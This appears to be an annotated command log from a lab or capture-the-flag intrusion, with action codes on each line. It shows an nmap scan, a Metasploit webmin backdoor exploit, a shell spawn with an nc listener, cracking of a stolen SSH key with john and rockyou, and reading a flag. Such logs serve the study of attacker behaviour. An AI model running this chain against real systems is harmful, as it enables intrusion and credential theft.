 nmap --help A0 A1
nmap -v 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set rhosts 172.18.1.5 A6
run M8
set lhost 10.1.135.83 A6
run M8
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options M5
run M8
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
nc -nvlp 225 U
cd . U
cd .. U
ls -la A10
ls A10
ls -la A10
ls -a M10
ls -l A10
ssh eve@10.1.17.4 --help M16
ssh -i eve.key eve@10.1.17.4 M16
chown key.eve 0644 U
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 M16
sudo ssh -i eve.key eve@10.1.17.4 M16
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 M16
ssh2john eve.key > eve.hash A14 A16
locate ssh2john.py A1 A9 A10 A11 A12 A14 A16 A17
python ssh2john.py eve.key > eve.hash M13
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 M16
ls A10
ls -la A10
cd top-secret/ U
ls -la A10
cat flag.txt M17